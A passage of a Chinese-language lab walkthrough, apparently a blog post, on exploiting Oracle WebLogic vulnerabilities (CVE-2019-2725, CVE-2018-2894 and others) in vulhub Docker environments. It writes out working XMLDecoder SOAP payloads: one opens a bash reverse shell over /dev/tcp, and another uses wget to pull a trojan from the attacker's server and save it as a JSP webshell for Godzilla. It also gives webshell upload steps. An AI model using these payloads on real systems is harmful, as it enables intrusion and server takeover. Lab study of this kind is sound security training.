

然后添加我們的請求字段同時修改一下請求格式



<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header><work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"><java version="1.8.0_131" class="java.beans.XMLDecoder"><object class="java.lang.ProcessBuilder"><array class="java.lang.String" length="3"><void index="0"><string>/bin/bash</string></void><void index="1"><string>-c</string></void><void index="2"><string>bash -i >& /dev/tcp/監聽機的IP/監聽的端口 0>&1</string></void></array><void method="start"/></object></java></work:WorkContext></soapenv:Header><soapenv:Body/>

</soapenv:Envelope>

然后開啟監聽,點擊發送即可反彈shell

CVE-2019-2725

這一個漏洞和上一個的步驟都差不多,我們依舊是利用weak_password這個容器



首先我們拼接這個字段/_async/AsyncResponseService來驗證一下漏洞是否存在



出現上述頁面即為存在,然后和上一個一樣,刷新然后開啟抓包

修改為POST請求然后發送到重放器,寫入我們的請求包,修改類型和上一個一樣為text/xml

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"

xmlns:asy="http://www.bea.com/async/AsyncResponseService">

<soapenv:Header>

<wsa:Action>xx</wsa:Action>

<wsa:RelatesTo>xx</wsa:RelatesTo>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">



<string>wget http://服務器IP/2.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/678.jsp

</string>

</void>

</array>

<void method="start"/></void>

</work:WorkContext>

</soapenv:Header><soapenv:Body>

<asy:onAsyncDelivery/>

</soapenv:Body></soapenv:Envelope>注意這里,我們需要在我們的服務器上開啟http服務,將我們的木馬文件改為txt模式,上傳到我們的網站中,讓他從我們的網站中下載我們的木馬文件,并保存為22.jsp



點擊發送即可,可以根據這里的完成判斷有沒有上傳成功

然后訪問這個路徑即可訪問到我們的木馬文件,然后去哥斯拉連接即可



CVE-2018-2628

首先啟動環境

訪問一下



這里我們直接利用工具箱

CVE-2018-2894

首先啟動環境

cd vulhub-master/weblogic/CVE-2018-2894



docker-compose up -d然后我們需要先獲取一下密碼,因為這一關的密碼是隨機生成的



然后使用我們的密碼去登錄即可



然后進入到后臺界面,點擊base然后再點擊高級



然后勾選這個

然后在IP端口后拼接這個目錄



修改箭頭所指的位置為

/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css



點擊提交,然后點擊安全,點擊添加

然后上傳我們的木馬腳本文件



F12查看一下ID在代碼中所對應的值

然后去拼接路徑,就可以訪問到我們的木馬,哥斯拉連接即可

